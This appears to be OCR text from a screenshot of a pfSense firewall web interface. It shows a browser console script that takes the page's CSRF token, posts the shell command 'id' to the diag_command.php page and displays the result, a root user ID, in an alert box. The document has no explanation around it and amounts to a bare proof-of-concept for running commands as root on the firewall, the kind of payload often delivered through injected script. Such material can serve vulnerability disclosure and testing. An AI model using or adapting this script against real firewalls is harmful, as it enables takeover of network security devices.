 pfsense
COMMUNITY EDITION
192.168.102.52 내용:
uid=0(root) gid=0(wheel) groups=0(wheel)⇥⇥⇥
확인
Status / Das
DevTools is now available in Korean! Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 150 743
top Filter Default levels 743 Issues: 743
> var formData = new FormData();
formData.append("__csrf_magic", csrfMagicToken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
fetch("/diag_command.php", {
    method: "POST",
    body: formData
}).then(response => response.text()).then(data => {
    const parser = new DOMParser();
    const doc = parser.parseFromString(data, "text/html");
    const contentDiv = doc.querySelector("div.content");
    if (contentDiv) {
        alert(contentDiv.textContent);
    } else {
        alert("No content found");
    }
})